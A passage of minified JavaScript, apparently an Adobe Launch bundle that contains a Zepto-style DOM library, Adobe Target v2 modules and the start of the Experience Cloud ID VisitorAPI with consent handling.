r=O(this);y(this,e,n,C(this)).split(/\s+/g).forEach((function(e){(t===A?!r.hasClass(e):t)?r.addClass(e):r.removeClass(e)}))})):this},scrollTop:function(e){if(this.length){var t="scrollTop"in this[0];return e===A?t?this[0].scrollTop:this[0].pageYOffset:this.each(t?function(){this.scrollTop=e}:function(){this.scrollTo(this.scrollX,e)})}},scrollLeft:function(e){if(this.length){var t="scrollLeft"in this[0];return e===A?t?this[0].scrollLeft:this[0].pageXOffset:this.each(t?function(){this.scrollLeft=e}:function(){this.scrollTo(e,this.scrollY)})}},position:function(){if(this.length){var e=this[0],t=this.offsetParent(),n=this.offset(),r=U.test(t[0].nodeName)?{top:0,left:0}:t.offset();return n.top-=parseFloat(O(e).css("margin-top"))||0,n.left-=parseFloat(O(e).css("margin-left"))||0,r.top+=parseFloat(O(t[0]).css("border-top-width"))||0,r.left+=parseFloat(O(t[0]).css("border-left-width"))||0,{top:n.top-r.top,left:n.left-r.left}}},offsetParent:function(){return this.map((function(){for(var e=this.offsetParent||N.body;e&&!U.test(e.nodeName)&&"static"==O(e).css("position");)e=e.offsetParent;return e}))}},O.fn.detach=O.fn.remove,["width","height"].forEach((function(e){var t=e.replace(/./,(function(e){return e[0].toUpperCase()}));O.fn[e]=function(n){var a,o=this[0];return n===A?r(o)?o["inner"+t]:i(o)?o.documentElement["scroll"+t]:(a=this.offset())&&a[e]:this.each((function(t){(o=O(this)).css(e,y(this,n,t,o[e]()))}))}})),Q.forEach((function(e,n){var r=n%2;O.fn[e]=function(){var e,a,i=O.map(arguments,(function(n){var r=[];return"array"==(e=t(n))?(n.forEach((function(e){return e.nodeType!==A?r.push(e):O.zepto.isZ(e)?r=r.concat(e.get()):void(r=r.concat(Z.fragment(e)))})),r):"object"==e||null==n?n:Z.fragment(n)})),o=this.length>1;return i.length<1?this:this.each((function(e,t){a=r?t:t.parentNode,t=0==n?t.nextSibling:1==n?t.firstChild:2==n?t:null;var s=O.contains(N.documentElement,a),c=/^(text|application)\/(javascript|ecmascript)$/,u=ye(),l=u[hg],d=u[vg];i.forEach((function(e){if(o)e=e.cloneNode(!0);else if(!a)return O(e).remove();Sd(l)&&"SCRIPT"===e.tagName&&e.setAttribute("nonce",l),Sd(d)&&"STYLE"===e.tagName&&e.setAttribute("nonce",d),a.insertBefore(e,t),s&&j(e,(function(e){null==e.nodeName||"SCRIPT"!==e.nodeName.toUpperCase()||e.type&&!c.test(e.type.toLowerCase())||e.src||S(N,e.innerHTML,e.nonce)}))}))}))},O.fn[r?e+"To":"insert"+(n?"Before":"After")]=function(t){return O(t)[e](this),this}})),Z.Z.prototype=h.prototype=O.fn,Z.uniq=k,Z.deserializeValue=P,O.zepto=Z,O}();return function(t){function n(e){return e._zid||(e._zid=m++)}function r(e,t,r,o){if((t=a(t)).ns)var s=i(t.ns);return(v[n(e)]||[]).filter((function(e){return e&&(!t.e||e.e==t.e)&&(!t.ns||s.test(e.ns))&&(!r||n(e.fn)===n(r))&&(!o||e.sel==o)}))}function a(e){var t=(""+e).split(".");return{e:t[0],ns:t.slice(1).sort().join(" ")}}function i(e){return new RegExp("(?:^| )"+e.replace(" "," .* ?")+"(?: |$)")}function o(e,t){return e.del&&!y&&e.e in _||!!t}function s(e){return C[e]||y&&_[e]||e}function c(e,r,i,c,u,d,m){var p=n(e),g=v[p]||(v[p]=[]);r.split(/\s/).forEach((function(n){if("ready"==n)return t(document).ready(i);var r=a(n);r.fn=i,r.sel=u,r.e in C&&(i=function(e){var n=e.relatedTarget;if(!n||n!==this&&!t.contains(this,n))return r.fn.apply(this,arguments)}),r.del=d;var p=d||i;r.proxy=function(t){if(!(t=l(t)).isImmediatePropagationStopped()){t.data=c;var n=p.apply(e,t._args==f?[t]:[t].concat(t._args));return!1===n&&(t.preventDefault(),t.stopPropagation()),n}},r.i=g.length,g.push(r),"addEventListener"in e&&e.addEventListener(s(r.e),r.proxy,o(r,m))}))}function u(e,t,a,i,c){var u=n(e);(t||"").split(/\s/).forEach((function(t){r(e,t,a,i).forEach((function(t){delete v[u][t.i],"removeEventListener"in e&&e.removeEventListener(s(t.e),t.proxy,o(t,c))}))}))}function l(e,n){if(n||!e.isDefaultPrevented){n||(n=e),t.each(A,(function(t,r){var a=n[t];e[t]=function(){return this[r]=P,a&&a.apply(n,arguments)},e[r]=j}));try{e.timeStamp||(e.timeStamp=(new Date).getTime())}catch(e){}(n.defaultPrevented!==f?n.defaultPrevented:"returnValue"in n?!1===n.returnValue:n.getPreventDefault&&n.getPreventDefault())&&(e.isDefaultPrevented=P)}return e}function d(e){var t,n={originalEvent:e};for(t in e)S.test(t)||e[t]===f||(n[t]=e[t]);return l(n,e)}var f,m=1,p=Array.prototype.slice,g=t.isFunction,h=function(e){return"string"==typeof e},v={},b={},y="onfocusin"in e,_={focus:"focusin",blur:"focusout"},C={mouseenter:"mouseover",mouseleave:"mouseout"};b.click=b.mousedown=b.mouseup=b.mousemove="MouseEvents",t.event={add:c,remove:u},t.proxy=function(e,r){var a=2 in arguments&&p.call(arguments,2);if(g(e)){var i=function(){return e.apply(r,a?a.concat(p.call(arguments)):arguments)};return i._zid=n(e),i}if(h(r))return a?(a.unshift(e[r],e),t.proxy.apply(null,a)):t.proxy(e[r],e);throw new TypeError("expected function")},t.fn.bind=function(e,t,n){return this.on(e,t,n)},t.fn.unbind=function(e,t){return this.off(e,t)},t.fn.one=function(e,t,n,r){return this.on(e,t,n,r,1)};var P=function(){return!0},j=function(){return!1},S=/^([A-Z]|returnValue$|layer[XY]$|webkitMovement[XY]$)/,A={preventDefault:"isDefaultPrevented",stopImmediatePropagation:"isImmediatePropagationStopped",stopPropagation:"isPropagationStopped"};t.fn.delegate=function(e,t,n){return this.on(t,e,n)},t.fn.undelegate=function(e,t,n){return this.off(t,e,n)},t.fn.live=function(e,n){return t(document.body).delegate(this.selector,e,n),this},t.fn.die=function(e,n){return t(document.body).undelegate(this.selector,e,n),this},t.fn.on=function(e,n,r,a,i){var o,s,l=this;return e&&!h(e)?(t.each(e,(function(e,t){l.on(e,n,r,t,i)})),l):(h(n)||g(a)||!1===a||(a=r,r=n,n=f),a!==f&&!1!==r||(a=r,r=f),!1===a&&(a=j),l.each((function(l,f){i&&(o=function(e){return u(f,e.type,a),a.apply(this,arguments)}),n&&(s=function(e){var r,i=t(e.target).closest(n,f).get(0);if(i&&i!==f)return r=t.extend(d(e),{currentTarget:i,liveFired:f}),(o||a).apply(i,[r].concat(p.call(arguments,1)))}),c(f,e,a,r,n,s||o)})))},t.fn.off=function(e,n,r){var a=this;return e&&!h(e)?(t.each(e,(function(e,t){a.off(e,n,t)})),a):(h(n)||g(r)||!1===r||(r=n,n=f),!1===r&&(r=j),a.each((function(){u(this,e,r,n)})))},t.fn.trigger=function(e,n){return(e=h(e)||t.isPlainObject(e)?t.Event(e):l(e))._args=n,this.each((function(){e.type in _&&"function"==typeof this[e.type]?this[e.type]():"dispatchEvent"in this?this.dispatchEvent(e):t(this).triggerHandler(e,n)}))},t.fn.triggerHandler=function(e,n){var a,i;return this.each((function(o,s){(a=d(h(e)?t.Event(e):e))._args=n,a.target=s,t.each(r(s,e.type||e),(function(e,t){if(i=t.proxy(a),a.isImmediatePropagationStopped())return!1}))})),i},"focusin focusout focus blur load resize scroll unload click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select keydown keypress keyup error".split(" ").forEach((function(e){t.fn[e]=function(t){return 0 in arguments?this.bind(e,t):this.trigger(e)}})),t.Event=function(e,t){h(e)||(e=(t=e).type);var n=document.createEvent(b[e]||"Events"),r=!0;if(t)for(var a in t)"bubbles"==a?r=!!t[a]:n[a]=t[a];return n.initEvent(e,r,!0),l(n)}}(t),function(){try{getComputedStyle(void 0)}catch(n){var t=getComputedStyle;e.getComputedStyle=function(e,n){try{return t(e,n)}catch(e){return null}}}}(),function(e){var t=e.zepto,n=t.qsa,r=/^\s*>/,a=":shadow",i="Zepto"+ +new Date,o=function(t,a){var o,s,c=a;try{c?r.test(c)&&(s=e(t).addClass(i),c="."+i+" "+c):c="*",o=n(t,c)}catch(e){throw e}finally{s&&s.removeClass(i)}return o};t.qsa=function(e,t){var n=t.split(a);if(n.length<2)return o(e,t);for(var r=e,i=0;i<n.length;i++){var s=n[i].trim();if(""!==s){if(0===s.indexOf(">")){var c=":host ";(r instanceof Element||r instanceof HTMLDocument)&&(c=":scope "),s=c+s}var u=o(r,s);if(0===u.length||!u[0]||!u[0].shadowRoot)return u;r=u[0].shadowRoot}else r=r.shadowRoot}}}(t),t}(window),Yg=kg.MutationObserver||kg.WebkitMutationObserver,$g="Expected an array of promises";sd.default._setImmediateFn&&it();var zg=de(),Jg=/.*\.(\d+)_\d+/;wt(kg,wg);var Kg,Xg="at-library-loaded",Zg="at-request-start",eh="at-request-succeeded",th="at-request-failed",nh="at-content-rendering-start",rh="at-content-rendering-succeeded",ah="at-content-rendering-failed",ih="at-content-rendering-no-offers",oh="at-content-rendering-redirect",sh=":eq(",ch=")",uh=sh.length,lh=/((\.|#)(-)?\d{1})/g,dh="Unable to load target-vec.js",fh="Loading target-vec.js",mh="_AT",ph="clickHandlerForExperienceEditor",gh="currentView",hh="at_qa_mode",vh="at_preview_token",bh="at_preview_index",yh="at_preview_listed_activities_only",_h="at_preview_evaluate_as_true_audience_ids",Ch="at_preview_evaluate_as_false_audience_ids",Ph="_",jh=function(e){return!f(e)},Sh="at_preview_mode",Ah="at_preview",Eh="at-",Oh="at-body-style",xh="#"+Oh,wh=Eh+"views",kh="Disabled due to optout",Th="MCAAMB",Ih="MCAAMLH",Dh="MCMID",Rh="MCOPTOUT",Nh="getSupplementalDataID",Vh="getCustomerIDs",Lh=!0,Mh="NS",Fh="DS",Bh="trackingServer",qh=Bh+"Secure",Uh="Visitor",Hh="getInstance",Gh="isAllowed",Qh="Visitor API requests timed out",Wh="Visitor API requests error",Yh={},$h="Data provider",zh="timed out",Jh=2e3,Kh="authorization",Xh="mboxDebugTools",Zh=["architecture","bitness","model","platformVersion","fullVersionList"],ev=Rr(),tv="profile.",nv="mbox3rdPartyId",rv="at_property",av="orderId",iv="orderTotal",ov="productPurchasedId",sv="productId",cv="categoryId",uv="POST",lv="Network request failed",dv="Request timed out",fv="Malformed response JSON",mv="mboxedge",pv=".tt.omtrdc.net",gv=function(e){return!R(e)},hv=function(e){return function(t){return t[e]}},vv=function(e){return function(t){return!e(t)}},bv=vv(f),yv=vv(V),_v=function(e){return function(t){return _(e,t)}},Cv=function(e){return e.status===km},Pv=function(e){return e.type===Um},jv=function(e){return e.type===bf},Sv=_v(bv),Av=_v(yv),Ev=hv(Wp),Ov=hv(zd),xv=hv($p),wv=hv(Hm),kv=function(e){return Sd(e.name)},Tv=function(e){return!f(e.index)},Iv=function(e){return g(e)&&kv(e)},Dv=function(e){return g(e)&&kv(e)&&Tv(e)},Rv=function(e){return g(e)&&kv(e)},Nv=function(e){return Sd(e.selector)},Vv=hv(Gm),Lv=j([Vv,bv]),Mv="adobe_mc_sdid",Fv="Network request failed",Bv="Request timed out",qv="URL is required",Uv="GET",Hv="POST",Gv="method",Qv="url",Wv="headers",Yv="data",$v="credentials",zv="timeout",Jv="async",Kv=/CLKTRK#(\S+)/,Xv=/CLKTRK#(\S+)\s/,Zv=function(e){return!f(e)},eb="visibilityState",tb="visible",nb=100,rb=Qf+","+Yf+","+Wf,ab="at-action-key",ib="metric element not found",ob="navigator",sb="sendBeacon",cb="Beacon data sent",ub="Beacon data sent failed",lb="View triggered notification",db="View rendered notification",fb="Mboxes rendered notification",mb="Event handler notification",pb="Mbox event handler notification",gb="View event handler notification",hb="prefetchMboxes",vb="rendered",bb="triggered",yb={},_b="pageLoadMetrics",Cb="prefetchMetrics",Pb=hv(Yp),jb=function(){return Xa(Vm)},Sb=function(e){return Za(Vm,e)},Ab=hv(zd),Eb=hv(af),Ob=function(e){return Xa(Nm,e)},xb=function(e,t){var n=ud(e)?{errors:e}:{errors:[e]};return Za(Nm,ad.default(n,t))},wb=function(e){return vv(Cv)(e)&&Lv(e)},kb={exports:{}};$c.prototype={on:function(e,t,n){var r=this.e||(this.e={});return(r[e]||(r[e]=[])).push({fn:t,ctx:n}),this},once:function(e,t,n){function r(){a.off(e,r),t.apply(n,arguments)}var a=this;return r._=t,this.on(e,r,n)},emit:function(e){for(var t=[].slice.call(arguments,1),n=((this.e||(this.e={}))[e]||[]).slice(),r=0,a=n.length;r<a;r++)n[r].fn.apply(n[r].ctx,t);return this},off:function(e,t){var n=this.e||(this.e={}),r=n[e],a=[];if(r&&t)for(var i=0,o=r.length;i<o;i++)r[i].fn!==t&&r[i].fn._!==t&&a.push(r[i]);return a.length?n[e]=a:delete n[e],this}},kb.exports=$c,kb.exports.TinyEmitter=$c;var Tb=kb.exports,Ib=zc(),Db="Page load rendering failed",Rb="Mboxes rendering failed",Nb="View rendering failed",Vb="Prefetch rendering failed",Lb=function(e){return!R(_(Cv,e))},Mb="[page-init]",Fb="[getOffer()]",Bb="[getOffers()]",qb="[applyOffer()]",Ub="[applyOffers()]",Hb="[sendNotifications()]",Gb="[trackEvent()]",Qb="[triggerView()]",Wb=[],Yb=0,$b=1,zb=Yb;Fl();var Jb="function has been deprecated. Please use getOffer() and applyOffer() functions instead.",Kb="adobe.target.registerExtension() function has been deprecated. Please review the documentation for alternatives.",Xb="mboxCreate() "+Jb,Zb="mboxDefine() "+Jb,ey="mboxUpdate() "+Jb,ty=/^tgt:.+/i,ny=function(e){return ty.test(e)},ry=-1,ay=10,iy="tgt:tlm",oy=iy+":lower",sy=iy+":upper",cy={init:Xl,initConfig:be,initDelivery:Wu};e.exports=cy}},"adobe-target-v2/lib/modules/page-load.js":{script:function(e,t,n){"use strict";var r=n("../librarySettings"),a=n("@adobe/reactor-window"),i=n("./object-override"),o=n("./params-store"),s=o.getParams,c=o.getPageLoadParams,u=n("../targetSettings").targetSettings;e.exports=function(e){return u.mboxParams=s(),u.globalMboxParams=c(),i(u,e,["bodyHidingEnabled","bodyHiddenStyle"]),i(u,a.targetGlobalSettings||{},["enabled","bodyHidingEnabled","bodyHiddenStyle"]),i(u,r.TARGET_DEFAULT_SETTINGS||{},["version"]),u}}},"adobe-target-v2/lib/messages.js":{script:function(e){"use strict";e.exports={ALREADY_INITIALIZED:"AT: Adobe Target has already been initialized.",DELIVERY_DISABLED:"AT: Adobe Target content delivery is disabled. Update your DOCTYPE to support Standards mode.",NO_REQUEST:"AT: Target library is either not loaded or disabled, no request will be executed"}}},"adobe-target-v2/lib/librarySettings.js":{script:function(e){"use strict";var t={version:"2.11.4"};e.exports={TARGET_DEFAULT_SETTINGS:t}}},"adobe-target-v2/lib/targetSettings.js":{script:function(e,t,n,r){"use strict";var a=r.getExtensionSettings(),i=a.targetSettings||{};e.exports={extensionSettings:a,targetSettings:i}}},"adobe-target-v2/lib/modules/load-target.js":{script:function(e,t,n,r){"use strict";function a(e){var t=e.compatMode,n=e.documentMode;return t&&"CSS1Compat"===t&&(!n||n>=9)}function i(e){var t=function(){},n=function(){return l.resolve()};e.adobe=e.adobe||{},e.adobe.target={VERSION:"",event:{},getOffer:t,getOffers:n,applyOffer:t,applyOffers:n,sendNotifications:t,trackEvent:t,triggerView:t,registerExtension:t,init:t},e.mboxCreate=t,e.mboxDefine=t,e.mboxUpdate=t}function o(){return c.adobe&&c.adobe.target&&void 0!==c.adobe.target.getOffer}function s(){return o()?(r.logger.warn(d.ALREADY_INITIALIZED),null):(g.mboxParams=m(),g.globalMboxParams=p(),h(g,c.targetGlobalSettings||{},y),h(g,v||{},["version"]),a(u)||(g.enabled=!1,r.logger.warn(d.DELIVERY_DISABLED)),g.timeout=b(g.timeout),g)}var c=n("@adobe/reactor-window"),u=n("@adobe/reactor-document"),l=n("@adobe/reactor-promise"),d=n("../messages"),f=n("./params-store"),m=f.getParams,p=f.getPageLoadParams,g=n("../targetSettings").targetSettings,h=n("./object-override"),v=n("../librarySettings").TARGET_DEFAULT_SETTINGS,b=n("./validation").validTimeout,y=["enabled","clientCode","imsOrgId","serverDomain","cookieDomain","timeout","defaultContentHiddenStyle","defaultContentVisibleStyle","bodyHiddenStyle","bodyHidingEnabled","selectorsPollingTimeout","visitorApiTimeout","overrideMboxEdgeServer","overrideMboxEdgeServerTimeout","optoutEnabled","optinEnabled","secureOnly","supplementalDataIdParamTimeout","authoringScriptUrl","urlSizeLimit","endpoint","pageLoadEnabled","viewsEnabled","analyticsLogging","serverState","globalMboxName","decisioningMethod"];e.exports={initLibrarySettings:s,overridePublicApi:i}}},"adobe-target-v2/lib/modules/optin.js":{script:function(e,t,n){"use strict";function r(e){return"undefined"===(void 0===e?"undefined":l(e))||null===e}function a(e){var t=void 0===e?"undefined":l(e);return null!==e&&("object"===t||"function"===t)}function i(e){return a(e[g])&&a(e[f])}function o(e,t){return!!t&&!r(e)&&!r(e[p])&&i(e[p])}function s(e,t){return e[f](t)}function c(){var e=d[p];return s(e,e[h][v])}function u(){var e=b[m];return o(d,e)}var l="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},d=n("@adobe/reactor-window").adobe,f="isApproved",m="optinEnabled",p="optIn",g="fetchPermissions",h="Categories",v="TARGET",b=n("../targetSettings").targetSettings;e.exports={shouldUseOptIn:u,isTargetApproved:c}}},"adobe-target-v2/lib/analyticsIntegration.js":{script:function(e,t,n,r){"use strict";function a(e,t){return new s((function(n){e?t.then((function(t){t&&(e.abort=!0),n()})):n()}))}function i(e){if(e){var t=new s((function(e){var t=setTimeout((function(){e(!1)}),d.targetSettings.timeout),n=function n(r){e(!1),clearTimeout(t),l(o,r,n)};u(o,m,(function n(r){r.detail&&!0===r.detail.redirect?e(!0):e(!1),clearTimeout(t),l(o,r,n)})),u(o,p,n)}));e((function(e){return a(e,t)}))}}var o=n("@adobe/reactor-document"),s=n("@adobe/reactor-promise"),c=n("./modules/event-util"),u=c.addEventListener,l=c.removeEventListener,d=n("./targetSettings").extensionSettings,f=r.getSharedModule("adobe-analytics","augment-tracker"),m="at-request-succeeded",p="at-request-failed";e.exports=function(){i(f)}}},"adobe-target-v2/lib/modules/validation.js":{script:function(e){"use strict";function t(e){var t=Number(e);return Number.isNaN(t)?n:Math.min(r,Math.max(a,t))}var n=3e3,r=99999,a=0;e.exports={validTimeout:t}}},"adobe-target-v2/lib/modules/event-util.js":{script:function(e){"use strict";function t(e,t,n){e.addEventListener(t,n)}function n(e,t,n){e.removeEventListener(t,n)}e.exports={addEventListener:t,removeEventListener:n}}}}},"adobe-mcid":{displayName:"Experience Cloud ID Service",hostedLibFilesBaseUrl:"https://assets.adobedtm.com/extensions/EP31a59fd25d824db7be52972a70e94c1c/",settings:{orgId:"04868BE156B07C737F000101@AdobeOrg",variables:[{name:"trackingServer",value:"metrics.christies.com"},{name:"trackingServerSecure",value:"smetrics.christies.com"},{name:"marketingCloudServer",value:"metrics.christies.com"},{name:"marketingCloudServerSecure",value:"smetrics.christies.com"},{name:"overwriteCrossDomainMCIDAndAID",value:"%mob-app%"}],doesOptInApply:!0,isOptInStorageEnabled:!1},modules:{"adobe-mcid/src/lib/sharedModules/mcidInstance.js":{script:function(e,t,n,r){"use strict";var a=n("@adobe/reactor-document"),i=n("../codeLibrary/VisitorAPI"),o=n("../../view/utils/timeUnits"),s=function(e){return e.reduce((function(e,t){var n=/^(true|false)$/i.test(t.value)?JSON.parse(t.value):t.value;return e[t.name]=n,e}),{})},c=function(e){var t=r.getExtensionSettings();if("string"!=typeof t.orgId)throw new TypeError("Org ID is not a string.");var n=s(t.variables||[]),a=t.doesOptInApply;a&&("boolean"==typeof a?n.doesOptInApply=a:t.optInCallback&&(n.doesOptInApply=t.optInCallback));var i=t.isOptInStorageEnabled;i&&(n.isOptInStorageEnabled=i);var c=t.optInCookieDomain;c&&(n.optInCookieDomain=c);var u=t.optInStorageExpiry;if(u){var l=t.timeUnit;if(l&&o[l]){var d=u*o[l];n.optInStorageExpiry=d}}else!0===i&&(n.optInStorageExpiry=33696e3);var f=t.previousPermissions;f&&(n.previousPermissions=f);var m=t.preOptInApprovals;if(m)n.preOptInApprovals=m;else{var p=t.preOptInApprovalInput;p&&(n.preOptInApprovals=p)}var g=t.isIabContext;g&&(n.isIabContext=g);var h=e.getInstance(t.orgId,n);return r.logger.info('Created instance using orgId: "'+t.orgId+'"'),r.logger.info("Set variables: "+JSON.stringify(n)),h.getMarketingCloudVisitorID((function(e){r.logger.info("Obtained Marketing Cloud Visitor Id: "+e)}),!0),h},u=function(e){return(r.getExtensionSettings().pathExclusions||[]).some((function(t){return t.valueIsRegex?new RegExp(t.value,"i").test(e):t.value===e}))},l=null;_satellite.getVisitorId=function(){return l},u(a.location.pathname)?r.logger.warn("MCID library not loaded. One of the path exclusions matches the current path."):l=c(i),e.exports=l},name:"mcid-instance",shared:!0},"adobe-mcid/src/lib/codeLibrary/VisitorAPI.js":{script:function(e){e.exports=(function(){
"use strict";function e(t){return(e="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(t)}function t(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function n(){return{callbacks:{},add:function(e,t){this.callbacks[e]=this.callbacks[e]||[];var n=this.callbacks[e].push(t)-1,r=this;return function(){r.callbacks[e].splice(n,1)}},execute:function(e,t){if(this.callbacks[e]){t=(t=void 0===t?[]:t)instanceof Array?t:[t];try{for(;this.callbacks[e].length;){var n=this.callbacks[e].shift();"function"==typeof n?n.apply(null,t):n instanceof Array&&n[1].apply(n[0],t)}delete this.callbacks[e]}catch(e){}}},executeAll:function(e,t){(t||e&&!k.isObjectEmpty(e))&&Object.keys(this.callbacks).forEach((function(t){var n=void 0!==e[t]?e[t]:"";this.execute(t,n)}),this)},hasCallbacks:function(){return Boolean(Object.keys(this.callbacks).length)}}}function r(e,t,n){var r=null==e?void 0:e[t];return void 0===r?n:r}function a(e){for(var t=/^\d+$/,n=0,r=e.length;n<r;n++)if(!t.test(e[n]))return!1;return!0}function i(e,t){for(;e.length<t.length;)e.push("0");for(;t.length<e.length;)t.push("0")}function o(e,t){for(var n=0;n<e.length;n++){var r=parseInt(e[n],10),a=parseInt(t[n],10);if(r>a)return 1;if(a>r)return-1}return 0}function s(e,t){if(e===t)return 0;var n=e.toString().split("."),r=t.toString().split(".");return a(n.concat(r))?(i(n,r),o(n,r)):NaN}function c(e){return e===Object(e)&&0===Object.keys(e).length}function u(e){return"function"==typeof e||e instanceof Array&&e.length}function l(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"",t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:function(){return!0};this.log=le("log",e,t),this.warn=le("warn",e,t),this.error=le("error",e,t)}function d(){var e=(arguments.length>0&&void 0!==arguments[0]?arguments[0]:{}).cookieName,t=(arguments.length>1&&void 0!==arguments[1]?arguments[1]:{}).cookies;if(!e||!t)return{get:Ae,set:Ae,remove:Ae};var n={remove:function(){t.remove(e)},get:function(){var n=t.get(e),r={};try{r=JSON.parse(n)}catch(n){r={}}return r},set:function(r,a){a=a||{};var i=n.get(),o=Object.assign(i,r);t.set(e,JSON.stringify(o),{domain:a.optInCookieDomain||"",cookieLifetime:a.optInStorageExpiry||3419e4,secure:a.secure,sameSite:a.sameSite,expires:!0})}};return n}function f(e){this.name=this.constructor.name,this.message=e,"function"==typeof Error.captureStackTrace?Error.captureStackTrace(this,this.constructor):this.stack=new Error(e).stack}function m(){function e(e,t){var n=ge(e);return n.length?n.every((function(e){return!!t[e]})):he(t)}function t(){x(E),O(te.COMPLETE),b(v.status,v.permissions),s&&h.set(v.permissions,{optInCookieDomain:c,optInStorageExpiry:u,secure:f,sameSite:m}),y.execute(Te)}function n(e){return function(n,r){if(!ve(n))throw new Error("[OptIn] Invalid category(-ies). Please use the `OptIn.Categories` enum.");return O(te.CHANGED),Object.assign(E,be(ge(n),e)),r||t(),v}}var r=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},a=r.doesOptInApply,i=r.previousPermissions,o=r.preOptInApprovals,s=r.isOptInStorageEnabled,c=r.optInCookieDomain,u=r.optInStorageExpiry,l=r.isIabContext,f=r.secureCookie,m=r.sameSiteCookie,p=(arguments.length>1&&void 0!==arguments[1]?arguments[1]:{}).cookies,g=Ee(i);Oe(g,"Invalid `previousPermissions`!"),Oe(o,"Invalid `preOptInApprovals`!");var h=d({cookieName:"adobeujs-optin"},{cookies:p}),v=this,b=ee(v),y=se(),_=Ce(g),C=Ce(o),P=s?h.get():{},j={},S=function(e,t){return Pe(e)||t&&Pe(t)?te.COMPLETE:te.PENDING}(_,P),A=function(e,t,n){var r=be(oe,!a);return a?Object.assign({},r,e,t,n):r}(C,_,P),E=ye(A),O=function(e){return S=e},x=function(e){return A=e};v.deny=n(!1),v.approve=n(!0),v.denyAll=v.deny.bind(v,oe),v.approveAll=v.approve.bind(v,oe),v.isApproved=function(t){return e(t,v.permissions)},v.isPreApproved=function(t){return e(t,C)},v.fetchPermissions=function(e){var t=arguments.length>1&&void 0!==arguments[1]&&arguments[1],n=t?v.on(te.COMPLETE,e):Ae;return!a||a&&v.isComplete||o?e(v.permissions):t||y.add(Te,(function(){return e(v.permissions)})),n},v.complete=function(){v.status===te.CHANGED&&t()},v.registerPlugin=function(e){if(!e||!e.name||"function"!=typeof e.onRegister)throw new Error(Ie);j[e.name]||(j[e.name]=e,e.onRegister.call(e,v))},v.execute=ke(j),v.memoizeContent=function(e){Se(e)&&h.set(e,{optInCookieDomain:c,optInStorageExpiry:u,secure:f,sameSite:m})},v.getMemoizedContent=function(e){var t=h.get();if(t)return t[e]},Object.defineProperties(v,{permissions:{get:function(){return A}},status:{get:function(){return S}},Categories:{get:function(){return ne}},doesOptInApply:{get:function(){return!!a}},isPending:{get:function(){return v.status===te.PENDING}},isComplete:{get:function(){return v.status===te.COMPLETE}},__plugins:{get:function(){return Object.keys(j)}},isIabContext:{get:function(){return l}}})}function p(e,t){function n(){a=null,e.call(e,new f("The call took longer than you wanted!"))}function r(){a&&(clearTimeout(a),e.apply(e,arguments))}if(void 0===t)return e;var a=setTimeout(n,t);return r}function g(){if(window.__tcfapi)return window.__tcfapi;var e=window;if(e!==window.top){for(var t;!t;){e=e.parent;try{e.frames.__tcfapiLocator&&(t=e)}catch(e){}if(e===window.top)break}if(t){var n={};return window.__tcfapi=function(e,r,a,i){var o=Math.random()+"",s={__tcfapiCall:{command:e,parameter:i,version:r,callId:o}};n[o]=a,t.postMessage(s,"*")},window.addEventListener("message",(function(e){var t=e.data;if("string"==typeof t)try{t=JSON.parse(e.data)}catch(e){}if(t.__tcfapiReturn){var r=t.__tcfapiReturn;"function"==typeof n[r.callId]&&(n[r.callId](r.returnValue,r.success),delete n[r.callId])}}),!1),window.__tcfapi}me.error("__tcfapi not found")}else me.error("__tcfapi not found")}function h(e,t){var n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:[],r=!0===e.vendor.consents[t],a=n.every((function(t){return!0===e.purpose.consents[t]}));return r&&a}function v(){var e=this;e.name="iabPlugin",e.version="0.0.2";var t,n=se(),r={transparencyAndConsentData:null},a=function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};return r[e]=t};e.fetchConsentData=function(e){var t=p(e.callback,e.timeout);i({callback:t})},e.isApproved=function(e){var t=e.callback,n=e.category,a=e.timeout;if(r.transparencyAndConsentData)return t(null,h(r.transparencyAndConsentData,re[n],ae[n]));var o=p((function(e,r){t(e,h(r,re[n],ae[n]))}),a);i({category:n,callback:o})},e.onRegister=function(n){t=n;var r=Object.keys(re),a=function(e,t){!e&&t&&(r.forEach((function(e){var r=h(t,re[e],ae[e]);n[r?"approve":"deny"](e,!0)})),n.complete())};e.fetchConsentData({callback:a})};var i=function(e){var i=e.callback;if(r.transparencyAndConsentData)return i(null,r.transparencyAndConsentData);n.add("FETCH_CONSENT_DATA",i),o((function(e,i){if(i){var o=ye(e),s=t.getMemoizedContent("iabConsentHash"),c=fe(o.tcString).toString(32);o.consentString=e.tcString,o.hasConsentChangedSinceLastCmpPull=s!==c,a("transparencyAndConsentData",o),t.memoizeContent({iabConsentHash:c})}n.execute("FETCH_CONSENT_DATA",[null,r.transparencyAndConsentData])}))},o=function(e){var t=we(re),n=g();"function"==typeof n&&n("getTCData",2,e,t)}}var b="undefined"!=typeof globalThis?globalThis:"undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:{};Object.assign=Object.assign||function(e){for(var t,n,r=1;r<arguments.length;++r)for(t in n=arguments[r])Object.prototype.hasOwnProperty.call(n,t)&&(e[t]=n[t]);return e};var 